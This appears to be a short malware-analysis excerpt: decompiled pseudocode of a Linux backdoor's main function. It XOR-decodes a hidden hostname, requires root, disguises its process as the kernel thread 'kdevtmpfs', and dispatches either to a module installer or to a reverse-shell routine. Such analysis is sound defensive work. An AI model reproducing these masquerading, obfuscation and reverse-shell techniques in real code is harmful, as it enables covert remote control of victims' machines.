 00401755 int32_t main(int32_t argc, char** argv, char** envp)
004017ae for (int32_t i = 0; i u<= 0x1b; i += 1)
004017a1 *(sx.q(i) + &hostname) ^= *((zx.q(i) & 0xf) + &xor_key)
004017a1
004017b7 if (getegid() != 0)
004017b9 return -1
004017b9
004017e7 prctl(option: 0xf, "kdevtmpfs", 0, 0, 0)
004017e7
004017f0 if (argc == 1)
004017f2 return -0xa
004017f2
0040181d if (strncmp(argv[1], "run", 3) == 0)
0040181f return install_module()
0040181f
0040184a if (strncmp(argv[1], "rsh", 3) != 0)
00401853 return -0x14
00401853
0040184c return init_revshell()